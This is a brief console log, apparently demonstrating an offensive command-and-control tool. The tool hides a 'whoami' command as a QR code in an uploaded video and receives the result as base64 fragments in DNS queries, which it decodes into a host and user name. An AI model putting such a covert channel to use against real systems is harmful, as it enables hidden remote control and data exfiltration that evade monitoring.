 > all
[+] Command: whoami
[+] Type ("qr" or "qr_aes"): qr
[+] Creating file in the path test.avi
[+] Uploading video...
[+] Video uploaded
[+] Monitoring DNS queries for subdomain .steve
[+] Storing queries in log.txt
[+] Log entry: 20:48 ZGVza3RvcC1tYTU0MjQxXHJpY2FyZG
[+] Encoded string: ZGVza3RvcC1tYTU0MjQxXHJpY2FyZG
[+] Result:
desktop-ma54241\ricard
[+] Log entry: 20:48 8NCg
[+] Encoded string: ZGVza3RvcC1tYTU0MjQxXHJpY2FyZG8NCg
[+] Result:
desktop-ma54241\ricardo